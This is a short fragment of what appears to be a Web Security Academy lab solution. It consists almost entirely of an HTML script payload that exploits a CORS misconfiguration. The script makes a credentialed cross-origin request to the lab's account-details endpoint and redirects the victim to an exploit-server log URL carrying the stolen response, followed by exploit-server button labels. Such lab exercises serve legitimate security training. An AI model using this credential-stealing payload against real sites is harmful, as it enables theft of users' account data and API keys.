 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a0200ff04db1ddb8291e8bc00860057.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log